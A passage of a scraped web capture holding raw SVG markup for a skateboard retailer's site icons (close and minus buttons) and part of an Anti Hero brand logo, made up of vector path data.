,2.72-.61,1.18-.49,2.27-.23,3.45,.24,1.06,.71,1.25,1.66,.72,2.04-1.13,4.11-2.2,5.09-4.67Zm-34.2,37.17c-.74,.13-1.1,.11-1.38,.26-1.59,.84-3.09,1.86-4.74,2.53-1.56,.64-1.79,1.99-1.35,3.01,.39,.91,1.68,1.52,2.69,1.99,.23,.11,1.04-.87,1.48-1.43,.47-.6,.84-1.29,1.19-1.97,.68-1.35,1.31-2.72,2.11-4.39Zm32.33-.87h.03c0-.62,.08-1.26-.04-1.86-.06-.3-.54-.79-.74-.76-1.48,.27-3.06,.41-4.34,1.1-.73,.39-1.01,1.7-1.4,2.63-.46,1.11-.05,1.63,1.21,1.64,1.29,0,2.59,.11,3.85-.08,.53-.08,1.06-.76,1.38-1.29,.21-.34,.04-.91,.04-1.38Zm42.55-2.68c-2.2-.53-2.72-.1-2.65,2.13,.02,.6-.16,1.4-.56,1.78-2.39,2.33-2.43,2.3,.33,4.24,.25,.17,.59,.48,.79,.41,.53-.17,1.39-.47,1.43-.8,.31-2.53,.46-5.09,.68-7.78Zm-62.47-37.98c-1.36,.22-2.68,.5-4.01,.63-3.14,.32-3.16,.29-3.77,3.3-.1,.49,.08,1.04,.14,1.57,.56-.15,1.18-.18,1.66-.46,1.7-.98,3.34-2.03,5.01-3.07,.71-.44,1.39-.89,.98-1.98Zm24.04,39.84c-.68,1.99-1.34,3.85-1.92,5.73-.06,.21,.36,.79,.63,.84,1.29,.27,4.04-2.37,3.57-3.59-.72-1.88-1.8-3.62-2.73-5.42l-.48,.25c-.05,.93-1.3,2.37,.93,2.19Zm49.06-5.47l-.24-.42c-1.75,.37-3.51,.72-5.24,1.16-.23,.06-.5,.64-.47,.95,.09,.86,3.08,2.19,3.64,1.58,.89-.98,1.55-2.17,2.31-3.27Zm-85.88,11.91l-.55-.35c-.89,1.36-2.28,2.63-2.52,4.1-.19,1.12,1.07,2.48,1.68,3.73l.34-.21,1.05-7.27Zm56.12-8.23h-.6c-.31,1.4-.73,2.8-.9,4.23-.14,1.17,.77,1.26,1.68,1.17,.97-.1,1.66-.62,1.38-1.6-.38-1.31-1.02-2.54-1.55-3.8Zm-46.72-.98l-3.52-1.23,.69,3.39,2.84-2.16Zm37.1,14.67l.82-1.86-1.74-1.29c-.63,1.41-.79,2.52,.92,3.16Zm-9.88,3.81l.69,.07c.1-.8,.21-1.59,.24-2.4,0-.04-.89-.29-1.1-.12-1.07,.88-.35,1.67,.16,2.45Zm13.64-9.33c-.21,.98-.4,1.57-.46,2.18-.04,.42,.01,.88,.16,1.26,.05,.13,.69,.24,.76,.14,.27-.39,.65-.91,.58-1.29-.14-.7-.58-1.34-1.03-2.29Zm22.39,3.56c-.56-.51-1.06-1.06-1.13-1.01-.44,.31-.92,.71-1.11,1.19-.08,.21,.5,.68,.78,1.03l1.46-1.21Zm-3.37-11.86c-.45,.81-.77,1.22-.91,1.68-.1,.34-.07,.79,.08,1.11,.08,.16,.65,.3,.79,.19,.23-.18,.41-.59,.4-.88-.03-.63-.2-1.25-.36-2.1Zm-65.21,7.74l-.42-.09q-1.06,2.43-.22,3l.64-2.91Zm29.95,10.31l-.74-1.24,.41,.64-1.97,.6c.91,1.53,1.53,.65,2.3,0Z"/><path class="cls-1" d="M41.78,567.15c-1.19-1.27-2.51-2.52-3.64-3.92-1.26-1.55-1.56-3.2-1.16-5.34,.54-2.91,.28-5.97,.28-8.97,0-.27-.62-.81-.85-.76-3.09,.62-6.17,1.28-9.22,2.07-.45,.12-.96,.95-.99,1.49-.06,.85,.23,1.73,.42,2.59,.34,1.56,.75,3.11,1.07,4.68,.53,2.58,1.12,5.16,1.48,7.76,.11,.81-.43,1.71-.73,2.8-.11-.03,.24,.15,.57,.11,.34-.04,.66-.29,.99-.43,1.63-.69,3.51-.22,4.31,1.08,.54,.87-.08,3.12-1.15,3.98-.78,.63-1.62,1.19-2.52,1.5,.67-1.2,1.38-2.39,2.01-3.62,.51-.99,.09-1.67-.96-1.39-2.24,.59-4.44,1.32-6.61,2.12-.94,.35-.86,1.27-.4,1.99,.82,1.3,1.62,2.65,2.66,3.77,1.63,1.76,2.18,3.96,2.83,6.12,.36,1.19-1.03,5.91-1.86,6.84-1.43,1.6-3.26,1.84-4.76,.31-1.04-1.07-1.91-2.43-2.44-3.82-.5-1.33-.6-2.78-2.35-3.31,2.09-1.31,2.93-.86,3.53,1.46,.29,1.13,.69,2.29,1.33,3.24,.39,.58,1.32,.99,2.04,1.07,.35,.04,.97-.8,1.18-1.36,1.12-2.89,1.35-5.7-.91-8.27-1.19-1.36-2.14-2.94-3.38-4.26-.58-.62-1.58-.86-2.41-1.22-.85-.37-1.74-.66-2.61-.99l-.02-.49c.52-.02,1.19-.24,1.55,0,1.45,.95,2.21,.46,2.9-.96,.29-.59,.99-1.05,1.59-1.41,1.18-.7,2.43-1.28,3.26-1.7-1.08-2.73-2.08-5.06-2.93-7.43-1.21-3.39-2.29-6.84-3.51-10.22-.23-.62-.87-1.11-1.38-1.6-.87-.86-1.12-1.8,.1-2.4,2.33-1.15,2.48-2.96,2.23-5.26-.45-4.16-.25-8.32,1.48-12.22,.4-.91,1.34-1.67,2.19-2.27,.39-.28,1.45-.25,1.72,.06,.48,.55,1.03,1.71,.77,2.11-2.48,3.79-2.24,7.99-2.14,12.19,.01,.57-.02,1.14-.03,1.72-.02,1.56,.32,1.9,1.82,1.6,1.57-.31,3.15-.62,4.66-1.11,1.24-.41,2.4-1.09,3.88-1.78-.74-1.51-1.45-2.78-1.96-4.12-.25-.64-.21-1.43-.16-2.14,.17-2.79,.54-5.58,.56-8.37,.01-1.67,1.02-2.42,2.1-3.18,.62-.44,2.21,.77,2.52,1.85,.07,.24,.04,.52,.07,.77,.5,4.57,.8,9.18,1.6,13.7,.4,2.26,2.15,4.31,.87,6.79,1.45,2.98,.64,5.98,.08,8.99-.47,2.49,.19,4.71,1.82,6.67,.98,1.18,.56,2.12-1.37,2.92Z"/><path class="cls-1" d="M134.28,555.98c-.25-1.7-.33-3.45-.77-5.1-.83-3.14-2.12-6.17-2.75-9.34-.53-2.65-.37-5.44-.54-8.16-.04-.63-.25-1.24-.31-1.86-.04-.41-.08-.91,.12-1.22,.15-.23,.67-.31,1.02-.31,.46,0,.92,.21,1.38,.18,1.23-.06,1.87,.58,2.02,1.7,.22,1.69,.29,3.41,.54,5.09,.18,1.21,.53,2.39,.83,3.57,.86,3.35,1.91,6.67,2.54,10.06,.63,3.41,.83,6.89,1.23,10.34,.13,1.08-1.13,2.25-2.66,2.52-2.04,.36-3.25-1.08-4.66-2.08-6.03-4.27-8.9-10.93-10.66-17.64-.78,1.53-2.26,2.31-2.23,4.2,.02,1.25-.68,2.49-.82,3.76-.32,2.94-.61,5.89-.69,8.84-.04,1.31-.73,1.98-1.68,2.27-.61,.19-1.71-.08-2.08-.55-.58-.73-1.25-1.68-.5-2.83,.31-.49,.36-1.18,.41-1.79,.25-3.15,.25-6.34,.75-9.44,.67-4.18,2.62-7.82,5.92-10.57,1.85-1.54,4.52-.19,5.07,2.49,.51,2.54,.78,5.14,1.53,7.6,.55,1.82,1.52,3.6,2.65,5.15,.99,1.35,2.46,2.34,3.71,3.49l.63-.38Z"/><path class="cls-1" d="M109.86,533.83l-2.55-.85c1.24-.8,2.08-1.53,3.05-1.91,1-.39,2.12-.59,3.19-.61,.68-.01,1.55,.29,1.99,.76,.28,.31,.12,1.32-.19,1.8-1.57,2.43-2.39,5.11-2.99,7.9-.44,2.05-1.02,4.07-1.43,6.13-.19,.96-.18,1.96-.19,2.94-.01,1.92-.06,3.85,.06,5.76,.09,1.48,.62,2.96,.58,4.43-.05,1.93-.19,3.95-.85,5.73-.35,.97-1.86,2.12-2.83,2.11-1.41-.01-1.95-1.49-1.74-2.96,.08-.51,.23-1.01,.28-1.52,.12-1.57,.59-3.24,.23-4.7-.8-3.29-.47-6.51-.1-9.76,.3-2.57,.67-5.14,1.24-7.65,.57-2.5,1.44-4.93,2.23-7.61Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://img.skatewarehouse.com/graphics-resizer/site/icons/close.svg
body_size: 294
content:
<svg xmlns="http://www.w3.org/2000/svg" width="32" height="96" viewBox="0 0 32 96">
  <g fill="none" fill-rule="evenodd">
    <path fill="#000" fill-rule="nonzero" d="M16,14.4157695 L25.0876646,5.32810488 C25.5251378,4.89063171 26.234422,4.89063171 26.6718951,5.32810488 C27.1093683,5.76557805 27.1093683,6.47486219 26.6718951,6.91233536 L17.5842305,16 L26.6718951,25.0876646 C27.1093683,25.5251378 27.1093683,26.234422 26.6718951,26.6718951 C26.234422,27.1093683 25.5251378,27.1093683 25.0876646,26.6718951 L16,17.5842305 L6.91233536,26.6718951 C6.47486219,27.1093683 5.76557805,27.1093683 5.32810488,26.6718951 C4.89063171,26.234422 4.89063171,25.5251378 5.32810488,25.0876646 L14.4157695,16 L5.32810488,6.91233536 C4.89063171,6.47486219 4.89063171,5.76557805 5.32810488,5.32810488 C5.76557805,4.89063171 6.47486219,4.89063171 6.91233536,5.32810488 L16,14.4157695 Z"/>
    <path fill="#A6A6A6" fill-rule="nonzero" d="M16,46.4157695 L25.0876646,37.3281049 C25.5251378,36.8906317 26.234422,36.8906317 26.6718951,37.3281049 C27.1093683,37.765578 27.1093683,38.4748622 26.6718951,38.9123354 L17.5842305,48 L26.6718951,57.0876646 C27.1093683,57.5251378 27.1093683,58.234422 26.6718951,58.6718951 C26.234422,59.1093683 25.5251378,59.1093683 25.0876646,58.6718951 L16,49.5842305 L6.91233536,58.6718951 C6.47486219,59.1093683 5.76557805,59.1093683 5.32810488,58.6718951 C4.89063171,58.234422 4.89063171,57.5251378 5.32810488,57.0876646 L14.4157695,48 L5.32810488,38.9123354 C4.89063171,38.4748622 4.89063171,37.765578 5.32810488,37.3281049 C5.76557805,36.8906317 6.47486219,36.8906317 6.91233536,37.3281049 L16,46.4157695 Z"/>
    <path fill="#FFF" fill-rule="nonzero" d="M16,78.4157695 L25.0876646,69.3281049 C25.5251378,68.8906317 26.234422,68.8906317 26.6718951,69.3281049 C27.1093683,69.765578 27.1093683,70.4748622 26.6718951,70.9123354 L17.5842305,80 L26.6718951,89.0876646 C27.1093683,89.5251378 27.1093683,90.234422 26.6718951,90.6718951 C26.234422,91.1093683 25.5251378,91.1093683 25.0876646,90.6718951 L16,81.5842305 L6.91233536,90.6718951 C6.47486219,91.1093683 5.76557805,91.1093683 5.32810488,90.6718951 C4.89063171,90.234422 4.89063171,89.5251378 5.32810488,89.0876646 L14.4157695,80 L5.32810488,70.9123354 C4.89063171,70.4748622 4.89063171,69.765578 5.32810488,69.3281049 C5.76557805,68.8906317 6.47486219,68.8906317 6.91233536,69.3281049 L16,78.4157695 Z"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.skatewarehouse.com/graphics-resizer/site/icons/minus.svg
body_size: 37
content:
<svg xmlns="http://www.w3.org/2000/svg" width="32" height="96" viewBox="0 0 32 96">
  <g fill="none" fill-rule="evenodd">
    <path fill="#000" fill-rule="nonzero" d="M25.3240349,9.60706551 C25.7698244,9.16127607 25.7698244,8.43850857 25.3240349,7.99271912 C24.8782455,7.54692967 24.155478,7.54692967 23.7096886,7.99271912 L7.99271912,23.7096886 C7.54692967,24.155478 7.54692967,24.8782455 7.99271912,25.3240349 C8.43850857,25.7698244 9.16127607,25.7698244 9.60706551,25.3240349 L25.3240349,9.60706551 Z" transform="rotate(45 16.658 16.658)"/>
    <path fill="#A6A6A6" fill-rule="nonzero" d="M25.3240349,41.6070655 C25.7698244,41.1612761 25.7698244,40.4385086 25.3240349,39.9927191 C24.8782455,39.5469297 24.155478,39.5469297 23.7096886,39.9927191 L7.99271912,55.7096886 C7.54692967,56.155478 7.54692967,56.8782455 7.99271912,57.3240349 C8.43850857,57.7698244 9.16127607,57.7698244 9.60706551,57.3240349 L25.3240349,41.6070655 Z" transform="rotate(45 16.658 48.658)"/>
    <path fill="#FFF" fill-rule="nonzero" d="M25.3240349,73.6070655 C25.7698244,73.1612761 25.7698244,72.4385086 25.3240349,71.9927191 C24.8782455,71.5469297 24.155478,71.5469297 23.7096886,71.9927191 L7.99271912,87.7096886 C7.54692967,88.155478 7.54692967,88.8782455 7.99271912,89.3240349 C8.43850857,89.7698244 9.16127607,89.7698244 9.60706551,89.3240349 L25.3240349,73.6070655 Z" transform="rotate(45 16.658 80.658)"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.skatewarehouse.com/graphics-resizer/logos/ANTIHERO.svg
body_size: 4221
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Anti_Hero" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 160 640"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#a6a5a5;}</style></defs><g id="aXriMl"><g><path d="M75.38,36.98h9.19c-.09,.23-.13,.37-.2,.49-1.25,2-1.7,4.23-1.71,6.54-.03,9.29-.03,18.58-.04,27.87,0,.46,0,.92,0,1.48-.38,0-.68,.03-.96,0-1.67-.24-3.22-.81-4.7-1.61-2.41-1.31-4.5-2.98-6.13-5.23-3.85-5.29-7.72-10.56-11.59-15.83-.31-.42-.65-.81-1.15-1.43-.09,.59-.17,.87-.17,1.16-.02,2.24-.04,4.49-.04,6.73,0,2.67,.03,5.34,.03,8.01,0,3.76,.29,5.01,1.89,8.24-.74,.22-19.21,.26-20.55,.02,.24-.29,.44-.55,.64-.8,1-1.23,1.33-2.56,.76-4.11-.63-1.71-1.19-3.44-1.73-5.17-.21-.66-.56-.92-1.25-.92-3.06,0-6.12-.05-9.17-.09-.63,0-1.03,.24-1.23,.84-.57,1.73-1.18,3.44-1.69,5.18-.52,1.81-.69,3.61,1.05,5.01-.93,.3-8.62,.33-9.85,.06,.21-.34,.4-.67,.61-.97,1.54-2.21,2.69-4.59,3.51-7.16,2.47-7.66,5.01-15.29,7.53-22.93,.12-.37,.26-.73,.32-1.11,.23-1.56,.11-3.02-1.45-4.21,.52-.07,.8-.14,1.08-.14,3.37,0,6.74-.02,10.1,.01,1.39,.01,1.22-.14,1.7,1.22,3.39,9.59,6.77,19.18,10.17,28.77,.3,.86,.52,1.78,1.38,2.45,.16-.26,.37-.46,.41-.69,.19-.98,.48-1.97,.48-2.96,.01-7.28,0-14.56-.08-21.83-.02-2.26-.48-4.46-1.72-6.42-.08-.12-.11-.26-.18-.42,.17-.05,.27-.1,.38-.1,2.9,0,5.81,.02,8.71-.01,.67,0,.95,.4,1.27,.84,2.62,3.6,5.24,7.2,7.87,10.79,2.42,3.31,4.86,6.61,7.3,9.91,.24,.32,.52,.62,.94,1.1,.11-.5,.21-.74,.21-.98,0-5.15,.05-10.3-.02-15.45-.02-1.87-.53-3.67-1.47-5.32-.13-.23-.26-.45-.47-.81Zm-38.83,20.34c0-1-1.73-6.59-3.19-10.27-.09-.23-.27-.42-.46-.71-.18,.24-.34,.37-.39,.53-1.05,3.19-2.11,6.38-3.13,9.58-.26,.82-.08,1.02,.83,1.02,1.93,0,3.87-.02,5.8-.04,.18,0,.37-.07,.55-.11Z"/><path d="M125.39,114.82c-1.67-.26-3.62-.38-5.47-.88-5.64-1.52-9.47-5.25-11.57-10.55-2.07-5.2-2.21-10.65-.08-15.87,2.79-6.83,7.94-10.77,15.39-11.57,2.64-.28,5.27-.25,7.85,.38,6.66,1.63,10.84,5.91,12.64,12.45,1.18,4.3,1.17,8.69-.17,12.96-2.17,6.93-6.99,11.05-14.04,12.57-1.39,.3-2.84,.33-4.53,.52Zm9.2-18.32c-.19-1.47-.32-3.21-.64-4.92-.37-1.94-1.01-3.83-2.04-5.53-1.16-1.9-2.67-3.43-5.01-3.79-3.28-.51-5.76,.76-7.52,3.48-1.53,2.35-2.08,5.01-2.03,7.75,.03,1.88,.35,3.78,.67,5.64,.41,2.4,1.36,4.59,2.91,6.5,2.49,3.07,6.63,3.57,9.72,1.12,1.96-1.55,3.2-3.56,3.56-6.06,.18-1.3,.25-2.62,.39-4.2Z"/><path d="M36.71,91.24c0-.56,0-1.02,0-1.48-.01-1.78-.05-3.56-.03-5.34,.02-2.53-.45-4.92-1.84-7.09-.04-.06-.02-.15-.03-.3h13.46c-.09,.24-.13,.38-.2,.5-1.29,2.08-1.72,4.38-1.74,6.77-.04,6.97-.02,13.94-.07,20.91-.02,2.91,.34,5.71,1.96,8.22-.83,.26-10.98,.36-13.47,.13,.04-.15,.04-.31,.12-.42,1.31-2.06,1.75-4.37,1.79-6.76,.04-2.67,0-5.34,0-8.02,0-.41,0-.83,0-1.32h-10.04c-.05,.25-.14,.51-.14,.76,0,3.14-.05,6.28,.06,9.41,.07,2.06,.53,4.07,1.69,5.84,.08,.12,.13,.27,.24,.5H15c.03-.15,.02-.27,.07-.36,1.46-2.27,1.85-4.82,1.86-7.45,.02-7.12,.02-14.25,0-21.38,0-2.47-.45-4.85-1.82-6.98-.06-.09-.05-.21-.09-.39h13.44c-.07,.22-.09,.41-.17,.55-1.22,1.93-1.65,4.09-1.73,6.31-.08,2.24,0,4.49,.03,6.74,0,.19,.06,.37,.11,.63h10.02Z"/><path d="M110.23,113.32c-2.32,.4-4.63,.42-6.94,.37-.88-.02-1.77-.17-2.61-.42-2.06-.61-3.57-1.88-4.54-3.86-1.65-3.37-3.39-6.7-5.11-10.04-.18-.36-.42-.69-.73-1.19-.19,.36-.34,.51-.34,.66,.02,3.21-.02,6.42,.12,9.63,.07,1.79,.74,3.46,1.75,4.98-.79,.26-11.73,.31-13.42,.08,.02-.11,0-.23,.06-.32,1.39-2.16,1.84-4.58,1.83-7.1,0-7.32-.05-14.64-.08-21.96-.01-2.4-.47-4.69-1.78-6.75-.06-.09-.06-.21-.13-.41,.38-.02,.71-.05,1.04-.05,5.5,0,11,0,16.5,.06,1.11,.01,2.25,.2,3.31,.52,5.48,1.67,8.1,7.55,5.74,12.79-.79,1.76-2.13,3.02-3.73,4.04-.58,.37-1.19,.71-1.92,1.15,1.16,2.06,2.29,4.07,3.43,6.07,1.15,2.02,2.26,4.06,3.51,6.02,1.24,1.94,2.65,3.77,4.04,5.73Zm-20.01-18.43c.21-.08,.44-.12,.62-.24,1.43-.94,2.74-2.03,3.82-3.36,1.71-2.1,1.99-4.07,.58-6.91-.88-1.79-3.34-2.74-5.12-2.11-.25,1.33-.19,11.76,.09,12.62Z"/><path d="M51.63,76.92c7.96,.1,15.8,.19,23.8,.28,.08,2.19,.02,4.32,.04,6.45-.17,.02-.26,.07-.31,.04-2.79-1.72-5.88-2.04-9.06-1.86-.62,.04-1.23,.11-1.85,.15-.55,.04-.85,.31-.85,.88,.01,2.63,0,5.26,.03,7.9,0,.72,.21,.9,1.05,.89,1.82-.01,3.63-.08,5.45-.12,.19,0,.38,0,.55,0,.23,.82,.26,5.47,.04,7.04-.33-.16-.63-.28-.92-.44-1.24-.66-2.52-1.18-3.93-1.35-.42-.05-.85-.08-1.27-.06-.82,.05-.96,.17-.96,.97-.02,3.1,0,6.19-.02,9.29,0,.6,.23,.97,.8,1.09,.98,.21,1.96,.53,2.95,.58,1.7,.09,3.4,.07,5.1,0,1.41-.06,2.72-.57,3.89-1.39,.19-.13,.39-.23,.77-.45-.57,2.38-1.1,4.58-1.63,6.76h-23.48c-.03-.11-.06-.16-.04-.18,1.57-2.53,1.93-5.33,1.91-8.24-.05-7.01-.03-14.01-.06-21.02-.01-2.35-.47-4.61-1.75-6.64-.08-.12-.11-.27-.23-.57Z"/><path d="M94.04,73.4c.08-.18,.14-.35,.23-.5,1.15-1.91,1.64-4.02,1.65-6.21,.04-7.74,.02-15.48,.02-23.23,0-.34-.04-.68-.06-.99-2.33-.51-5.9-.23-9.1,1.61-.28-.74-.34-5.86-.06-7.32,9.32,.06,18.66-.13,28.12,.15v7.31c-2.25-1.4-4.62-1.99-7.12-2.03-.68,0-1.36,.06-2.13,.1-.03,.51-.08,.88-.08,1.26,.03,7.78,.03,15.56,.1,23.34,.02,2.31,.62,4.51,1.9,6.48-.82,.25-12.34,.27-13.47,.02Z"/><path d="M116.82,36.98h13.65c-1.18,1.73-1.69,3.53-1.91,5.43-.08,.69-.14,1.39-.14,2.08-.02,7.16-.03,14.32-.03,21.48,0,2.55,.43,5.01,1.84,7.21,.04,.06,.02,.14,.04,.3h-13.47c.36-.7,.68-1.26,.94-1.86,.7-1.66,1.03-3.42,1.03-5.2,.03-7.62,.06-15.25,0-22.87-.02-2.14-.52-4.22-1.7-6.07-.08-.12-.13-.25-.25-.48Z"/><path d="M101.02,121.69l-.3,1.28c-1.32,.24-2.62,.12-3.94,.09v-5.51c-.48,.89-1.09-.17-1.61,.23-.22,.77-.24,3.86,.02,5.32h-4.85c-.15-.64-.21-1.2-.43-1.7-.07-.16-.55-.19-.84-.2-1.02-.02-1.21,.28-1.23,1.82-2.22,.24-2.32,.18-3.84-2.01-.41,.67-.12,1.33-.06,2.03h-2.14c.19-2.12,.12-4.22,.02-6.37h2.06v2.28c.7-.7,1.37-1.24,1.3-2.29h2.06l-1.97,2.62,1.5,2.45c.54-1.81,1.29-3.27,1.48-5.04h2.07c.32,.91,.66,1.88,1.01,2.86,.27,.77,.53,1.54,.83,2.29,.13,.34,.34,.64,.64,.93,.71-1.65,.31-3.33,.42-5.15l-1.52,.31-.16-1.22h8.69v1.06l-1.43-.06v1.26l1.11,.14v1.19l-1.1-.11v1.65c.72,.36,1.41,.16,2.22-.15Zm-11.51-1.62l-.42-1.06h-.19l-.27,1.1,.88-.04Z"/><path d="M114.42,116.64h2.01c.58,1.6,1.17,3.2,1.75,4.8l.18-.06v-4.7c1.11,0,2.27-.1,3.41,.03,1.1,.12,1.6,1.64,.92,2.58-.18,.25-.42,.45-.69,.74,.44,.74,.88,1.47,1.33,2.2l.17-.08v-5.5c.97,0,2.01-.07,3.04,.02,1.71,.14,2.73,1.33,2.79,3.13,.06,1.71-1.01,3.13-2.65,3.25-1.54,.11-3.09,.02-4.64-.05-.27-.01-.59-.32-.78-.58-.29-.39-.49-.85-.88-1.24v1.83h-3.87l-.31-1.74h-1.86l-.39,1.76-1.47,.07c.66-2.2,1.7-4.19,1.96-6.46Zm11.09,1.27v3.96c1.03,.08,1.45-.1,1.62-.91,.14-.66,.17-1.38,.05-2.04-.15-.87-.58-1.08-1.67-1.01Zm-5.11-.12v1.71c.93-.66,.94-1.18,0-1.71Zm-4.7,2.28l-.5-1.29-.42,1.29h.92Z"/><path d="M106.46,120.95c-.13,.38-.21,.68-.33,.96-.24,.57-.66,.97-1.28,1.08-1.14,.2-2.29,.11-3.42,.08v-6.4c1.05,0,2.17-.06,3.28,.02,.87,.06,1.44,1.09,1.16,1.93-.08,.25-.27,.46-.44,.73l.9,1.1c.05-1.17,.18-2.18,.94-2.96,.75-.78,1.67-1.08,2.73-1.04,1.61,.07,2.71,1.1,2.92,2.75,.25,1.89-.59,3.37-2.2,3.87-1.74,.54-3.17-.14-4.25-2.11Zm4.74-.89c-.18-.62-.28-1.28-.57-1.84-.48-.9-1.49-.86-2.04,0-.55,.87-.4,2.61,.28,3.38,.59,.67,1.48,.6,1.91-.19,.21-.39,.27-.86,.41-1.35Zm-7.72,1.93c.82-.26,1.07-.57,.98-1.12-.09-.51-.34-.84-.98-.66v1.77Zm0-2.93c.73-.79,.73-.88,0-1.31v1.31Z"/><path d="M133.36,117.8c-.41-.08-.81-.22-1.22-.22-.22,0-.57,.17-.63,.35-.06,.16,.13,.51,.31,.64,.4,.29,.88,.47,1.31,.74,.89,.56,1.2,1.33,.99,2.26-.2,.91-.8,1.4-1.66,1.56-.48,.09-1,.09-1.5,.04-1.18-.12-1.48-.45-1.39-1.6,.25,.09,.48,.2,.72,.26,.41,.1,.82,.25,1.23,.24,.26,0,.64-.22,.72-.43,.07-.18-.16-.57-.36-.73-.39-.3-.86-.5-1.29-.76-.87-.53-1.2-1.24-1.01-2.13,.16-.78,.81-1.4,1.7-1.52,.45-.06,.93-.05,1.38,.02,.84,.13,.91,.3,.71,1.3Z"/><path d="M76.76,121.52c.43,.18,.74,.37,1.07,.44,.37,.08,.77,.13,1.14,.06,.6-.11,.73-.62,.26-1-.42-.34-.92-.57-1.38-.86-.93-.58-1.3-1.28-1.13-2.09,.2-.93,.94-1.54,2.01-1.63,.35-.03,.7-.03,1.04,.02,.84,.12,.92,.25,.82,1.32-.44-.07-.88-.2-1.32-.19-.2,0-.48,.22-.58,.42-.06,.11,.13,.44,.29,.55,.31,.22,.68,.36,1.02,.54,1.07,.56,1.53,1.42,1.32,2.46-.2,.99-1,1.59-2.24,1.65-.31,.01-.62,0-.93-.03-1.16-.12-1.26-.25-1.4-1.66Z"/></g></g><g id="aXriMl-2"><g><path d="M75.38,196.98h9.19c-.09,.23-.13,.37-.2,.49-1.25,2-1.7,4.23-1.71,6.54-.03,9.29-.03,18.58-.04,27.87,0,.46,0,.92,0,1.48-.38,0-.68,.03-.96,0-1.67-.24-3.22-.81-4.7-1.61-2.41-1.31-4.5-2.98-6.13-5.23-3.85-5.29-7.72-10.56-11.59-15.83-.31-.42-.65-.81-1.15-1.43-.09,.59-.17,.87-.17,1.16-.02,2.24-.04,4.49-.04,6.73,0,2.67,.03,5.34,.03,8.01,0,3.76,.29,5.01,1.89,8.24-.74,.22-19.21,.26-20.55,.02,.24-.29,.44-.55,.64-.8,1-1.23,1.33-2.56,.76-4.11-.63-1.71-1.19-3.44-1.73-5.17-.21-.66-.56-.92-1.25-.92-3.06,0-6.12-.05-9.17-.09-.63,0-1.03,.24-1.23,.84-.57,1.73-1.18,3.44-1.69,5.18-.52,1.81-.69,3.61,1.05,5.01-.93,.3-8.62,.33-9.85,.06,.21-.34,.4-.67,.61-.97,1.54-2.21,2.69-4.59,3.51-7.16,2.47-7.66,5.01-15.29,7.53-22.93,.12-.37,.26-.73,.32-1.11,.23-1.56,.11-3.02-1.45-4.21,.52-.07,.8-.14,1.08-.14,3.37,0,6.74-.02,10.1,.01,1.39,.01,1.22-.14,1.7,1.22,3.39,9.59,6.77,19.18,10.17,28.77,.3,.86,.52,1.78,1.38,2.45,.16-.26,.37-.46,.41-.69,.19-.98,.48-1.97,.48-2.96,.01-7.28,0-14.56-.08-21.83-.02-2.26-.48-4.46-1.72-6.42-.08-.12-.11-.26-.18-.42,.17-.05,.27-.1,.38-.1,2.9,0,5.81,.02,8.71-.01,.67,0,.95,.4,1.27,.84,2.62,3.6,5.24,7.2,7.87,10.79,2.42,3.31,4.86,6.61,7.3,9.91,.24,.32,.52,.62,.94,1.1,.11-.5,.21-.74,.21-.98,0-5.15,.05-10.3-.02-15.45-.02-1.87-.53-3.67-1.47-5.32-.13-.23-.26-.45-.47-.81Zm-38.83,20.34c0-1-1.73-6.59-3.19-10.27-.09-.23-.27-.42-.46-.71-.18,.24-.34,.37-.39,.53-1.05,3.19-2.11,6.38-3.13,9.58-.26,.82-.08,1.02,.83,1.02,1.93,0,3.87-.02,5.8-.04,.18,0,.37-.07,.55-.11Z"/><path d="M125.39,274.82c-1.67-.26-3.62-.38-5.47-.88-5.64-1.52-9.47-5.25-11.57-10.55-2.07-5.2-2.21-10.65-.08-15.87,2.79-6.83,7.94-10.77,15.39-11.57,2.64-.28,5.27-.25,7.85,.38,6.66,1.63,10.84,5.91,12.64,12.45,1.18,4.3,1.17,8.69-.17,12.96-2.17,6.93-6.99,11.05-14.04,12.57-1.39,.3-2.84,.33-4.53,.52Zm9.2-18.32c-.19-1.47-.32-3.21-.64-4.92-.37-1.94-1.01-3.83-2.04-5.53-1.16-1.9-2.67-3.43-5.01-3.79-3.28-.51-5.76,.76-7.52,3.48-1.53,2.35-2.08,5.01-2.03,7.75,.03,1.88,.35,3.78,.67,5.64,.41,2.4,1.36,4.59,2.91,6.5,2.49,3.07,6.63,3.57,9.72,1.12,1.96-1.55,3.2-3.56,3.56-6.06,.18-1.3,.25-2.62,.39-4.2Z"/><path d="M36.71,251.24c0-.56,0-1.02,0-1.48-.01-1.78-.05-3.56-.03-5.34,.02-2.53-.45-4.92-1.84-7.09-.04-.06-.02-.15-.03-.3h13.46c-.09,.24-.13,.38-.2,.5-1.29,2.08-1.72,4.38-1.74,6.77-.04,6.97-.02,13.94-.07,20.91-.02,2.91,.34,5.71,1.96,8.22-.83,.26-10.98,.36-13.47,.13,.04-.15,.04-.31,.12-.42,1.31-2.06,1.75-4.37,1.79-6.76,.04-2.67,0-5.34,0-8.02,0-.41,0-.83,0-1.32h-10.04c-.05,.25-.14,.51-.14,.76,0,3.14-.05,6.28,.06,9.41,.07,2.06,.53,4.07,1.69,5.84,.08,.12,.13,.27,.24,.5H15c.03-.15,.02-.27,.07-.36,1.46-2.27,1.85-4.82,1.86-7.45,.02-7.12,.02-14.25,0-21.38,0-2.47-.45-4.85-1.82-6.98-.06-.09-.05-.21-.09-.39h13.44c-.07,.22-.09,.41-.17,.55-1.22,1.93-1.65,4.09-1.73,6.31-.08,2.24,0,4.49,.03,6.74,0,.19,.06,.37,.11,.63h10.02Z"/><path 